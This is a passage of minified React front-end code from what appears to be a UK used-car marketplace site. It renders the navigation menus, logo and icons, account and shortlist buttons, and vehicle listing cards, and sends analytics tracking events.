Dealer",link:"/used-vans/all-dealers/"}]}]},{id:"nav_sell",label:"Sell",rootLinks:[{block:"1",links:[{label:"Sell My Car",link:"/sell-my-car/"}]},{block:"2",links:[{label:"Car valuation",link:"/sell-my-car/car-valuation/"}]},{block:"3",links:[{label:"Part exchange",link:"/sell-my-car/part-exchange/"}]},{block:"4",links:[{label:"Car selling tips",link:"/sell-my-car/car-selling-tips/"}]}]},{id:"finance",label:"Finance",rootLinks:[{block:"1",links:[{label:"Used Cars on Finance",link:"/used-cars/finance/"}]},{block:"2",links:[{label:"Car Finance Calculator",link:"/car-finance-calculator/"}]}]},{id:"nav_carAdvice",label:"Car Advice",rootLinks:[{block:"1",links:[{label:"Car Reviews",link:"/car-reviews/"}]},{block:"2",links:[{label:"Car Price Guides",link:"/car-price-guide/"}]}]}],fe={id:"nav_myAccount",label:"Account",rootLinks:[{block:"1",links:[{label:"Account home",link:"/account/mygarage/"}]},{block:"2",links:[{label:"Sign out",link:"/account/logoff/"}]}]};function he(e){let{activeMainNav:t,rootLinks:n,isLargeScreen:r,mainNavbar:o,qa:i}=e;return n&&0!==n.length?a.createElement("div",{className:"sub-nav__rootList","data-q":(0,s.r5)(i,"SubNavRootLinks")},n.map(e=>{let{block:n,className:r,links:i}=e;return a.createElement("ul",{key:n,className:(0,ue.A)("sub-nav__list",r)},i.map(e=>{let{className:n,label:r,link:i,rel:l,target:c}=e;return a.createElement("li",{key:r},a.createElement("a",{className:(0,ue.A)("sub-nav__link",n),href:i,target:c,rel:l,onClick:()=>((e,n)=>{var r,a;const i=e.toLowerCase(),l={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(r=pe.find(e=>e.id===t))||void 0===r?void 0:r.label,navigationHeader:o,navigationHierarchy:"Sub Category",linkUrl:n,linkText:i};null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(l)})(r,i)},r,a.createElement(me.A,{className:"sub-nav__icon"})))}))})):null}var ve=n(8168),ge=n(45);const ye=["children","innerWrapperClassNames"],be=["icon"];const we=Object.assign(function(e){let{children:t,innerWrapperClassNames:n=""}=e,r=(0,ge.A)(e,ye);const o=n?a.createElement("div",{className:n}," ",t," "):t;return"href"in r?a.createElement("a",r,o):a.createElement("button",(0,ve.A)({type:"button"},r),o)},{Icon:function(e){let{icon:t}=e,n=(0,ge.A)(e,be);return a.createElement(t,n)},Label:function(e){let t=(0,ve.A)({},(function(e){if(null==e)throw new TypeError("Cannot destructure "+e)}(e),e));return a.createElement("span",t)}});function Ce(e){var t;let{activeMainNav:n,isLargeScreen:r,qa:o}=e;const i=!!n&&r,l=null===(t=pe.find(e=>e.id===n))||void 0===t?void 0:t.label,[c,d]=(0,a.useState)("Used Cars by Make"),[u,m]=(0,a.useState)("Used Vans by Make");return a.createElement("section",{className:(0,ue.A)("desktop-dropdown-nav slide-in-nav bg-neutral-1",i&&"open"),"data-q":(0,s.r5)(o,"SubNav")},pe.map(e=>{let{id:t,label:i,rootLinks:s}=e;const p=!(null==s||!s[0].shortLabel),f=t===n;return p?a.createElement("div",{key:t,className:(0,ue.A)("desktop-dropdown-nav__wrapper",f&&"active"),"aria-labelledby":t},a.createElement("div",{className:"desktop-dropdown-nav__left-index"},s.map(e=>{const t=e.label,r=t===("used_cars"===n?c:"used_vans"===n?u:"");return a.createElement(we,{key:t,className:(0,ue.A)("desktop-dropdown-nav__index-button",{selected:r}),id:t,onClick:()=>(e=>{var t;"used_cars"===n&&d(e),"used_vans"===n&&m(e);const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:l,navigationHeader:e,navigationHierarchy:"Category",linkUrl:void 0,linkText:e};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData(r)})(t),role:"menuitem","aria-haspopup":!0},a.createElement(we.Label,null,t),a.createElement(we.Icon,{icon:me.A}))})),a.createElement("div",{className:"desktop-dropdown-nav__right-links-wrapper"},s.map(e=>{const t=e.label===("used_cars"===n?c:"used_vans"===n?u:"");return a.createElement("ul",{key:e.label,"aria-labelledby":e.label,className:(0,ue.A)("desktop-dropdown-nav__right-links-list",t&&"active")},e.links.map(t=>{let{label:n,link:r,className:o=""}=t;return a.createElement("li",{key:r},a.createElement(we,{key:n,className:(0,ue.A)("sub-nav__link",o),id:n,onClick:()=>((e,t,n)=>{var r;const o=t.toLowerCase(),a={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:l,navigationHeader:e,navigationHierarchy:"Sub Category",linkUrl:n,linkText:o};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(a)})(e.label,n,r),href:r},a.createElement(we.Label,null,n)))}))}))):a.createElement("div",{key:t,className:(0,ue.A)("sub-nav-item",f&&"active"),"aria-labelledby":t},a.createElement("section",{className:"sub-nav__content"},a.createElement(he,{activeMainNav:n,isLargeScreen:r,rootLinks:s,mainNavbar:i,qa:o})))}))}function Ee(e){let{className:t,location:n,ga4PushData:r}=e;const o=(0,a.useRef)(null),i="https://dealer.motors.co.uk/motors/?utm_source=motors&utm_medium=referral&utm_content=".concat(n,"&utm_campaign=advertise-with-us"),l="header"===n?"header_advertiseWithUs":"footer_advertiseWithUs";return a.createElement("div",{className:(0,ue.A)(t,"advertise-with-us margin-auto")},a.createElement("div",{className:"advertise-with-us__title"},a.createElement("h3",{className:"title-4 no-margin-b"},"MOTORS for dealers")),a.createElement("div",{className:"advertise-with-us__image"},a.createElement("img",{className:"circle object-contain",src:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/images/advertise_with_us.webp",alt:"advertise with us"})),a.createElement("div",{className:"advertise-with-us__button"},a.createElement("a",{className:"btn no-margin",href:i,id:l,onClick:()=>{o.current&&o.current.blur(),r("Advertise with us",i)},type:"button",target:"_blank",role:"header"===n?"menuitem":"link",ref:o,rel:"noopener noreferrer"},"Advertise with us")))}function ke(e){return a.createElement("svg",(0,ve.A)({viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"},e),a.createElement("path",{fill:"currentColor",d:"M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z",stroke:"null"}))}function Se(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 247 41",fill:"none",xmlns:"http://www.w3.org/2000/svg"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M84.0798 0C72.5661 0 63.1856 9.1053 63.1856 20.2732C63.1856 31.4451 72.5661 40.5517 84.0798 40.5517C95.5838 40.5517 104.97 31.4451 104.97 20.2732C104.97 9.1053 95.5838 0 84.0798 0ZM84.0798 31.9503C77.4566 31.9503 72.4515 26.6431 72.4515 20.2732C72.4515 13.9059 77.4566 8.60273 84.0798 8.60273C90.6947 8.60273 95.6998 13.9059 95.6998 20.2732C95.6998 26.6431 90.6947 31.9503 84.0798 31.9503Z",fill:"currentColor"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M157.935 0C146.426 0 137.042 9.1053 137.042 20.2732C137.042 31.4451 146.426 40.5517 157.935 40.5517C169.441 40.5517 178.825 31.4451 178.825 20.2732C178.825 9.1053 169.441 0 157.935 0ZM157.935 31.9503C151.315 31.9503 146.307 26.6431 146.307 20.2732C146.307 13.9059 151.315 8.60273 157.935 8.60273C164.553 8.60273 169.558 13.9059 169.558 20.2732C169.558 26.6431 164.553 31.9503 157.935 31.9503Z",fill:"currentColor"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M238.081 17.3133L235.894 16.3658C232.152 14.7455 230.371 13.6265 230.371 11.5612C230.371 9.76937 231.983 8.82319 233.535 8.82319C235.437 8.82319 236.697 9.32711 238.774 11.7864L244.987 5.41641C241.532 1.50571 238.081 0.442935 233.535 0.442935C227.028 0.442935 221.105 4.96476 221.105 11.8936C221.105 17.2571 224.501 21.6717 230.655 24.3507L232.958 25.3559C236.413 26.8676 237.74 27.9813 237.74 29.7705C237.74 31.6173 236.529 32.6211 233.82 32.6211C231 32.6211 228.068 30.4392 226.284 27.7039L219.318 33.2362C222.14 38.3719 227.434 41 233.997 41C241.592 41 247 36.3589 247 29.213C247 23.7369 243.724 19.7699 238.081 17.3133Z",fill:"currentColor"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M106.414 9.71643H116.139V40.5517H125.519V9.71643H135.247V0.889891H106.414V9.71643Z",fill:"currentColor"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M208.734 20.5939C210.717 18.479 211.886 15.6821 211.886 12.6773C211.886 6.19882 206.413 0.888953 199.739 0.888953H184.314V40.5534H193.468V25.2792H197.636C202.061 25.2792 205.065 28.2544 205.065 32.9907V40.5534H214.146V33.1019C214.146 27.7894 212.118 23.4592 208.734 20.5939ZM199.309 16.8708C198.647 16.9472 198.098 16.9244 197.53 16.9244H193.468V9.04272H198.702C201.182 9.04272 202.961 10.8319 202.961 13.011C202.961 15.0053 201.462 16.6108 199.309 16.8708Z",fill:"currentColor"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M41.0386 0.298462C36.0833 0.298462 31.8611 1.99917 28.8926 4.95431C25.9254 1.99917 21.7033 0.298462 16.7479 0.298462C6.96564 0.298462 0 6.88419 0 16.8258V40.4602H9.20928V16.7186C9.20928 16.1195 9.25761 15.5499 9.34873 15.0085C10.0253 11.2693 12.8309 8.99903 16.7231 8.99903C21.2131 8.99903 24.2617 12.0131 24.2617 16.8164V40.558H33.5055V16.8164C33.5055 15.9171 33.6132 15.0795 33.8162 14.3143C33.8162 14.3129 33.8162 14.3102 33.8175 14.3102C34.7012 10.9879 37.3963 8.99903 41.0441 8.99903C44.9653 8.99903 47.7861 11.2961 48.4378 15.0835L48.4447 15.0688C48.5303 15.5915 48.5772 16.1409 48.5772 16.7186V40.4602H57.7865V16.8258C57.7865 6.88419 50.8209 0.298462 41.0386 0.298462Z",fill:"currentColor"}))}function Me(){return a.createElement("a",{className:"motors-logo",href:"/",title:"Home",onClick:()=>{var e;null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData({event:"click_primary_logo",linkUrl:"motors.co.uk"})}},a.createElement(Se,{className:"color-secondary"}))}function Le(e){return a.createElement("svg",(0,ve.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",fill:"none"}),a.createElement("path",{fill:"currentColor",d:"M6 18v.5c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 4.5 20c-.417 0-.77-.146-1.063-.438A1.447 1.447 0 0 1 3 18.5v-7.15c0-.117.008-.233.025-.35.017-.117.042-.225.075-.325L4.975 5.35c.133-.4.375-.725.725-.975S6.442 4 6.875 4h10.25c.433 0 .825.125 1.175.375.35.25.592.575.725.975l1.875 5.325c.033.1.058.208.075.325.017.117.025.233.025.35v7.15c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 19.5 20c-.417 0-.77-.146-1.063-.438A1.446 1.446 0 0 1 18 18.5V18H6Zm-.2-9h12.4l-1.05-3H6.85L5.8 9Zm1.7 6c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 7.5 12c-.417 0-.77.146-1.063.438A1.447 1.447 0 0 0 6 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437Zm9 0c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 16.5 12c-.417 0-.77.146-1.063.438A1.446 1.446 0 0 0 15 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437ZM5 16h14v-5H5v5Z"}))}function Pe(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("path",{fill:"currentColor",d:"M45.38 6.214a15.205 15.205 0 00-10.786-4.438A15.29 15.29 0 0025 5.148a15.308 15.308 0 00-9.595-3.372A15.206 15.206 0 004.62 6.213C1.73 9.083.134 12.873.128 16.883c-.005 4.19 1.732 8.235 4.894 11.39L25 48.223l19.977-19.95c3.16-3.155 4.899-7.2 4.894-11.39-.006-4.01-1.602-7.8-4.49-10.669",stroke:"null",strokeWidth:"1.498"}))}var xe=n(1672);const _e=e=>{let{count:t}=e;return 0===t?a.createElement("div",{className:"sl-count sl-count--empty"},a.createElement(xe.A,{className:"color-content-primary"})):a.createElement("div",{className:"sl-count"},a.createElement(Pe,{className:"color-content-primary"}),a.createElement("div",{className:"sl-count__num"},t))};function Re(e){return a.createElement("svg",(0,ve.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"25",height:"24",fill:"none"}),a.createElement("path",{fill:"currentColor",d:"M6.35 17.1c.85-.65 1.8-1.163 2.85-1.538A9.737 9.737 0 0 1 12.5 15c1.15 0 2.25.188 3.3.563 1.05.374 2 .887 2.85 1.537a7.73 7.73 0 0 0 1.363-2.325A7.838 7.838 0 0 0 20.5 12c0-2.217-.78-4.104-2.337-5.662C16.604 4.779 14.717 4 12.5 4s-4.104.78-5.662 2.338C5.279 7.896 4.5 9.783 4.5 12c0 .983.162 1.908.487 2.775.325.867.78 1.642 1.363 2.325ZM12.5 13c-.983 0-1.813-.338-2.488-1.012C9.337 11.313 9 10.483 9 9.5c0-.983.338-1.813 1.012-2.487C10.688 6.338 11.517 6 12.5 6c.983 0 1.813.338 2.488 1.013C15.663 7.688 16 8.517 16 9.5c0 .983-.338 1.813-1.012 2.488C14.313 12.663 13.483 13 12.5 13Zm0 9a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2.5 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12.5 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22.5 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137a9.738 9.738 0 0 1-3.9.788Zm0-2c.883 0 1.717-.13 2.5-.387a7.53 7.53 0 0 0 2.15-1.113A7.53 7.53 0 0 0 15 17.387 7.933 7.933 0 0 0 12.5 17c-.883 0-1.717.13-2.5.387A7.53 7.53 0 0 0 7.85 18.5 7.53 7.53 0 0 0 10 19.613a7.933 7.933 0 0 0 2.5.387Zm0-9c.433 0 .792-.142 1.075-.425.283-.283.425-.642.425-1.075 0-.433-.142-.792-.425-1.075C13.292 8.142 12.933 8 12.5 8c-.433 0-.792.142-1.075.425-.283.283-.425.642-.425 1.075 0 .433.142.792.425 1.075.283.283.642.425 1.075.425Z"}))}function Oe(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 35 25",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("rect",{y:"1",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}),a.createElement("rect",{y:"9",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}),a.createElement("rect",{y:"17",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}))}function Ae(e){let{isLoggedIn:t,shortlistVehiclesCount:n,isSomeMenuOpen:r,toggleMainMobileNav:o,handlePrimaryNavigationClick:i}=e;const l="user-feature-buttons__cta-inner",c="user-feature-buttons__cta";return a.createElement("div",{className:(0,ue.A)("user-feature-buttons",{"user-feature-buttons__open":r})},a.createElement(we,{id:"nav_recentlyViewed",className:c,innerWrapperClassNames:l,onClick:()=>{i("Recently Viewed","recent")}},a.createElement(we.Icon,{icon:Le}),a.createElement(we.Label,null,"Recent")),a.createElement("div",{className:"user-feature-buttons__divider"}),a.createElement(we,{id:"nav_shortlist",className:c,innerWrapperClassNames:l,onClick:()=>{i("Shortlist","shortlist")}},a.createElement(we.Icon,{icon:_e,count:n}),a.createElement(we.Label,null,"Shortlist")),a.createElement("div",{className:"user-feature-buttons__divider"}),t?a.createElement(we,{id:"nav_account",className:(0,ue.A)("user-feature-buttons__signin",c),innerWrapperClassNames:l,onClick:()=>{i("Account","account")}},a.createElement(we.Icon,{icon:Re}),a.createElement(we.Label,null,"Account")):a.createElement(we,{id:"nav_signIn",href:"/account/signin/",className:(0,ue.A)("user-feature-buttons__signin",c),innerWrapperClassNames:l,onClick:()=>{i("Sign in")}},a.createElement(we.Icon,{icon:Re}),a.createElement(we.Label,null,"Sign in")),a.createElement(we,{id:"nav_openBurger",className:(0,ue.A)("user-feature-buttons__burger",c),innerWrapperClassNames:l,onClick:o},a.createElement(we.Icon,{icon:Oe}),a.createElement(we.Label,null,"Menu")))}var Ne=n(1248);function je(e){let{className:t,closeMenu:n,label:r}=e;return a.createElement("div",{className:"mobile-top-row"},a.createElement("div",{className:"mobile-top-row__label"},r),a.createElement(we,{"aria-label":"Close menu",id:"nav_closeBurger",className:(0,ue.A)("main-nav__menu user-feature-buttons__cta",t),onClick:()=>{n(null)}},a.createElement(we.Icon,{className:"mobile-top-row__icon",icon:Ne.w})))}function Te(e){let{isMainPhoneNavOpen:t,qa:n,isLargeScreen:r,isLoggedIn:o,activeMainNav:i,toggleMainNav:l,isSomeMenuOpen:c,toggleMainMobileNav:d,toggleMobileSecondaryNav:u,shortlistVehiclesCount:m,handlePrimaryNavigationClick:p}=e;const f="nav_myAccount"===i&&o&&!r,h="main-nav__item",[v,g]=(0,a.useState)(!1);(0,a.useEffect)(()=>{g(!0)},[]);const y=(e,t)=>{var n;const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:t,navigationHeader:void 0,navigationHierarchy:"Main navbar",linkUrl:void 0,linkText:t};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),l(e)};return a.createElement("section",{className:"main-nav__wrapper"},a.createElement(Me,null),a.createElement("div",{className:(0,ue.A)("main-nav slide-in-nav no-margin",{open:t}),"data-q":(0,s.r5)(n,"MainNav")},a.createElement(je,{label:"Menu",closeMenu:()=>{d()}}),a.createElement("ul",{className:"main-nav__content",role:"menu"},pe.map(e=>{let{id:t,label:o,rootLinks:l}=e;const c=i===t&&r,s=i===t,d=!r&&s,m=l.length>0&&"shortLabel"in l[0];return a.createElement("li",{key:o,role:"none",className:"main-nav__item"},a.createElement(we,{className:(0,ue.A)("main-nav__button main-nav__button--text",{selected:s}),id:t,onClick:()=>y(t,o),role:"menuitem","aria-haspopup":!0},a.createElement(we.Label,null,o),a.createElement(we.Icon,{className:(0,ue.A)("chevron-icon",{rotated:s}),icon:ke})),c&&a.createElement("span",{className:"triangle"}),a.createElement("ul",{className:(0,ue.A)("main-nav__dropdown-menu",{open:d})},m?l.map(e=>{let{label:t,shortLabel:n}=e;return!!n&&a.createElement("li",{key:n},a.createElement(we,{className:"main-nav__button main-nav__button--text main-nav__button--nested",id:n,onClick:()=>(e=>{var t,n;const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(t=pe.find(e=>e.id===i))||void 0===t?void 0:t.label,navigationHeader:e,navigationHierarchy:"Category",linkUrl:void 0,linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),u(e)})(t),role:"menuitem","aria-haspopup":!0},a.createElement(we.Label,null,n),a.createElement(we.Icon,{icon:me.A})))}):a.createElement(he,{activeMainNav:i,isLargeScreen:r,rootLinks:l,mainNavbar:o,qa:n})))}),!r&&v&&(o?a.createElement("li",{key:fe.id,role:"none",className:h},a.createElement(we,{className:"main-nav__button main-nav__button--text",id:fe.id,onClick:()=>{y(fe.id,fe.label)},role:"menuitem","aria-haspopup":!0},a.createElement(we.Label,null,fe.label),a.createElement(we.Icon,{className:(0,ue.A)("chevron-icon",{rotated:"nav_myAccount"===i}),icon:ke})),a.createElement("ul",{className:(0,ue.A)("main-nav__dropdown-menu",{open:f})},a.createElement(he,{activeMainNav:i,isLargeScreen:r,rootLinks:fe.rootLinks,mainNavbar:fe.label,qa:n}))):a.createElement("li",{key:"nav_signIn",role:"none",className:h},a.createElement(we,{className:"main-nav__button text-decoration-none main-nav__button--text",id:"nav_signIn",href:"/account/signin/",role:"menuitem",rel:"noopener noreferrer",onClick:()=>{p("Sign in")}},a.createElement(we.Label,null,"Sign in"),a.createElement(we.Icon,{icon:me.A})))),a.createElement("li",{key:"Advertise with us card",role:"none",className:h},a.createElement(Ee,{location:"header",ga4PushData:(e,t)=>{var n;const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:"Advertise With Us",navigationHeader:void 0,navigationHierarchy:"Main navbar",linkUrl:t,linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)}})))),a.createElement(Ae,{isLoggedIn:o,shortlistVehiclesCount:m,isSomeMenuOpen:c,toggleMainMobileNav:d,handlePrimaryNavigationClick:p}))}var Ve=n(4467),Ie=n(4708),De=n.n(Ie);function He(e){let{alt:t,css:n,onError:r,src:o}=e;const i=(0,a.useRef)(null),[l,c]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{const e=i.current,t=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(c(!0),t.disconnect())})},{rootMargin:"1200px 0px 1200px 0px"});return e&&t.observe(e),()=>{e&&t.unobserve(e)}},[]),a.createElement("div",{ref:i,className:"lazy"},l&&a.createElement("img",{src:o,alt:t,onError:r,className:n}))}function Ze(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];const r=(0,a.useRef)(null);return(0,a.useEffect)(()=>{const o=new IntersectionObserver((t,r)=>{let[o]=t;null!=o&&o.isIntersecting&&(e(o),n&&r.unobserve(o.target))},t),a=r.current;return a&&o.observe(a),()=>{a&&o.unobserve(a)}},[e,t,n]),r}const qe=["qa"];function We(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Be(e){const{ariaLabel:t,children:n,Colour:r,context:o,DetailsPageUrl:i,FuelType:l,GBPPrice:c,GBPPriceIncVAT:d,index:u,IsPriceExcludingVAT:m,isReduced:p,l3List:f,MainImage:h,Manufacturer:v,Mileage:g,Model:y,Position:b,qa:w,qaKey:C,RegistrationYear:E,setDisplayedVehicles:k=null,Title:S,trackingId:M,Transmission:L,vehicleClick:P}=e,[x,_]=(0,a.useState)(h.Medium),R=f||o||"vehicle list",O="".concat(i,"/?i=").concat(b,"&m=").concat(M),A=Ze(()=>{if(!k)return;const{qa:t}=e,n=(0,ge.A)(e,qe);k(e=>e.some(e=>e.VehicleId===n.VehicleId)?e:[...e,n])});return a.createElement("a",{className:"compact-card text-decoration-none",href:O,onClick:()=>{var t;null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.ecommerceSelectItem(R,M,e,u),"function"==typeof P&&P(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?We(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):We(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({Manufacturer:v,Model:y},e))},"data-q":(0,s.r5)(w,C||"CompactResult"),rel:"nofollow","aria-label":t||"Full details for ".concat(v," ").concat(y," ").concat(E," - ").concat(r),ref:A},a.createElement("div",{className:"compact-card__image","data-q":(0,s.r5)(w,"SRImage")},a.createElement(He,{src:x,alt:"".concat(v," ").concat(y),onError:()=>_(h.DefaultImage)})),a.createElement("div",{className:"flex flex-wrap small-padding"},a.createElement("div",{className:"text-l width-100"},a.createElement("h3",{className:"compact-card__title title-5 tiny-margin line-clamp-1","data-q":(0,s.r5)(w,"SRTitle")},"".concat(v,", ").concat(y)),a.createElement("h4",{className:"compact-card__sub line-clamp-1 tiny-margin","data-q":(0,s.r5)(w,"SRSubtitle")},S)),a.createElement("ul",{className:"compact-card__info flex no-margin","data-q":(0,s.r5)(w,"SRSpec")},L&&a.createElement("li",null,L.replace("Automatic","Auto")),g&&a.createElement("li",null,"".concat(g," miles")),"Not Supplied"!==l&&a.createElement("li",null,l.includes("Hybrid")?a.createElement("abbr",{title:l},"Hybrid"):l)),a.createElement("div",{className:"flex a-center width-100"},a.createElement("p",{className:"title-5 no-margin-b tiny-margin","data-q":(0,s.r5)(w,"Price")},m?"".concat(d," (Inc VAT)"):p?a.createElement(a.Fragment,null,a.createElement("span",{className:"small-margin-r","data-q":(0,s.r5)(w,"ReducedPrevPrice")},c),a.createElement("span",{className:"color-purple","data-q":(0,s.r5)(w,"ReducedVehicleText")},"Reduced")):c),a.createElement("span",{className:"btn btn--txt btn--arrow compact-card__cta tiny-margin","data-q":(0,s.r5)(w,"SRCTA")},"More"))),n)}var Ue=n(609);function Fe(e){let{clickOverride:t,index:r,trackingLocation:o,trackingLocationId:i,vehicle:l}=e,c=!1;if(!n.g||!n.g.m||void 0===n.g.m.isServerSide){const{Shortlist:e}=window.m.Store.getState();c=null==e?void 0:e.vehicleIds.includes(l.VehicleId)}const[s,d]=(0,a.useState)(c);return(0,a.useEffect)(()=>{let e=!0;return window.m.Store.subscribe(()=>{if(e){const{Shortlist:e}=window.m.Store.getState();d(null==e?void 0:e.vehicleIds.includes(l.VehicleId))}}),()=>{e=!1}},[l.VehicleId]),a.createElement("button",{className:"compact-like color-content-primary",onClick:e=>function(e){if(e.stopPropagation(),e.preventDefault(),"function"==typeof t)return t(l,r);window.m.Store.dispatch(window.m.Action("shortlist")(l,r,i,o)),d(!s),s||(0,Ue.S)("Action",{actionName:"ShortlistAdd"})}(e),type:"button"},s&&a.createElement(Pe,null),!s&&a.createElement(xe.A,null),a.createElement("span",{className:"visually-hidden"},s?"remove vehicle from shortlist":"add vehicle to shortlist"))}const ze=function(e){let{handleClick:t,modifierClasses:n="",qa:r}=e;return a.createElement("a",{href:"/vehicle-compare/",className:(0,ue.A)("btn",n),onClick:e=>{t&&t(e)},"data-q":(0,s.r5)(r,"VehicleCompareCTA")},"Compare vehicles")};function Ge(e){let{vehicleCount:t}=e;const[n,r]=(0,a.useState)(!1);return a.createElement("div",{className:"compare-sl"},a.createElement(ze,{handleClick:e=>{0===t&&(e.preventDefault(),r(!0))},modifierClasses:"btn--ghost btn--content-primary"}),n&&a.createElement("p",{className:"err"},"In order to compare vehicles, you first need to have some saved in your shortlist. You can do this by clicking the",a.createElement("img",{className:"compare-sl__heart",src:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/heart-solid-white.svg",alt:""}),"icon on any of the vehicle listings."))}const $e={maxLength:25};var Ke=n(2480),Ye=n(8946),Je=n(7343);function Xe(e){let{isLargeScreen:t,toggleLazyNav:n,vehicles:r}=e;const[o,i]=(0,a.useState)([]),l="sl",c="shortlist",{Recaptcha:s}=window.m.Store.getState(),d=!(null==r||!r.length),{width:m}=(0,u.lW)({debounceDelay:200}),p=a.useMemo(()=>m>2099?7:m>1763?6:m>1449?5:m>1168?4:m>605?3:2,[m]);return(0,a.useEffect)(()=>{var e,t;if(!d)return;const n=r.slice(0,p);null===(e=window)||void 0===e||e.ga4.ecommerceList(c,l,n),i(n),null===(t=window)||void 0===t||null===(t=t.trk)||void 0===t||t.track("audit",["shortlist-impression",r.map(e=>{var t;return"".concat(e.VehicleId,"-").concat((null===(t=e.Dealer)||void 0===t?void 0:t.Id)||"","-").concat(e.VehicleType)}).join("|")])},[r,d,p]),(0,a.useEffect)(()=>{if(o.length>p){var e;const t=o.slice(-1);null===(e=window)||void 0===e||e.ga4.ecommerceList(c,l,t)}},[o,p]),a.createElement("div",{className:"sl","aria-labelledby":c},a.createElement("div",{className:"sl__header flex flex-wrap"},t&&a.createElement("div",{role:"heading","aria-level":1,className:"title no-margin width-100 flex a-center"},a.createElement(_e,{count:r.length}),"Shortlist"),function(){if(r.length>=$e.maxLength)return a.createElement(a.Fragment,null,a.createElement("p",{className:"color-negative width-100"},"Your shortlist is full"),a.createElement("p",{className:"width-100 no-margin"},"You can add up to ",a.createElement("span",{className:"bold"},$e.maxLength)," vehicles."));const e=$e.maxLength-r.length;return a.createElement("p",{className:"width-100"},"You can add ",a.createElement("span",{className:"bold"},r.length>0?"".concat(e," more"):"up to ".concat($e.maxLength))," ","vehicle".concat(e>1?"s":""," to your shortlist."))}()),a.createElement(Ge,{vehicleCount:r.length}),d&&a.createElement("div",{className:"sl__vehicles scrollbar"},a.createElement("div",{className:"sl__inner"},r.map((e,t)=>a.createElement("div",{className:"sl__vehicles-container",key:e.VehicleId},a.createElement(Be,(0,ve.A)({},e,{index:t,context:c,trackingId:l,setDisplayedVehicles:i}),a.createElement(Fe,{vehicle:e,index:t,trackingLocation:c,trackingLocationId:l})),e.Dealer.EmailEnabled?a.createElement(Ye.A,{callBack:n,className:"btn btn--expand btn--svg-inline full-text",iconComponent:"EmailIcon",iconColourClass:"color-content-primary",iconHoverColourClass:"color-content-primary",file:"forms/contact-dealer",noStoreProps:{dealerId:e.Dealer.Id,dealerGroupId:e.Dealer.GroupId,recaptchaKey:s.recaptchaPublicKey,successOverlayPartners:e.Dealer.PartnerListForThankYou,vehicleId:e.VehicleId,vehicleRegistration:e.Registration,vehicleType:1===e.VehicleType?"car":"van"},text:"Email 